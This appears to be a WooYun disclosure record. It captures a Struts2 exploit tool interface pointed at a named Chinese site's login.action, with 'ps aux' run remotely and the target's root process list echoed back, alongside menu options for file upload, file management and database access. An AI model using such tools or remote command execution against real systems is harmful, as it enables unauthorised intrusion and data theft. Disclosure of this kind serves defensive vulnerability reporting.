 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://sfp2p.cn/system/login.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文件下载
命令： ps aux 执行 回显
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.0 0.0 10560 184 ? Ss May21 0:55 init [3]
root 2 0.0 0.0 0 0 ? S May21 0:00 [kthreadd]
root 3 0.0 0.0 0 0 ? S May21 1:07 [ksoftirqd/0]
root 5 0.0 0.0 0 0 ? S May21 0:00 [kworker/u:0]
root 6 0.0 0.0 0 0 ? S May21 0:00 [migration/0]
root 7 0.0 0.0 0 0 ? S May21 0:12 [watchdog/0]
root 8 0.0 0.0 0 0 ? S May21 0:00 [migration/1]
root 9 0.0 0.0 0 0 ? S May21 4:30 [kworker/1:0]
root 10 0.0 0.0 0 0 ? S May21 1:19 [ksoftirqd/1]
root 11 0.0 0.0 0 0 ? S May21 2:34 [kworker/0:1]
root 12 0.0 0.0 0 0 ? S May21 0:10 [watchdog/1]
root 13 0.0 0.0 0 0 ? S< May21 0:00 [cpuset]
root 14 0.0 0.0 0 0 ? S< May21 0:00 [khelper]
root 15 0.0 0.0 0 0 ? S< May21 0:00 [netns]
root 16 0.0 0.0 0 0 ? S May21 0:08 [sync_supers]
root 17 0.0 0.0 0 0 ? S May21 0:00 [bdi-default]
root 18 0.0 0.0 0 0 ? S< May21 0:00 [kintegrityd]
root 19 0.0 0.0 0 0 ? S< May21 0:00 [kblockd]
root 20 0.0 0.0 0 0 ? S< May21 0:00 [md]
root 21 0.0 0.0 0 0 ? S May21 0:00 [khungtaskd]
root 22 0.0 0.0 0 0 ? S May21 0:03 [kswapd0]
root 23 0.0 0.0 0 0 ? SN May21 0:00 [ksmd]
root 24 0.0 0.0 0 0 ? SN May21 0:07 [khugepaged]
root 25 0.0 0.0 0 0 ? S May21 0:00 [fsnotify_mark]
root 26 0.0 0.0 0 0 ? S< May21 0:00 [crypto]
root 30 0.0 0.0 0 0 ? S< May21 0:00 [kthrotld]
root 31 0.0 0.0 0 0 ? S< May21 0:00 [kpsmoused]
root 34 0.0 0.0 0 0 ? S May21 0:00 [kworker/1:2]
root 72 0.0 0.0 0 0 ? S May21 0:00 [xenwatch]
root 73 0.0 0.0 0 0 ? S May21 0:00 [xenbus]
root 92 0.0 0.0 0 0 ? S May21 2:44 [kworker/0:2]
root 100 0.0 0.0 0 0 ? S< May21 0:00 [ata_sff]
root 105 0.0 0.0 0 0 ? S May21 0:00 [scsi_eh_0]
root 106 0.0 0.0 0 0 ? S May21 0:00 [scsi_eh_1]
root 107 0.0 0.0 0 0 ? S May21 0:00 [kworker/u:1]
root 123 0.0 0.0 0 0 ? S< May21 0:00 [net_accel]
root 132 0.0 0.0 0 0 ? S< May21 0:00 [kmpath_aluad]
www.wooyun.org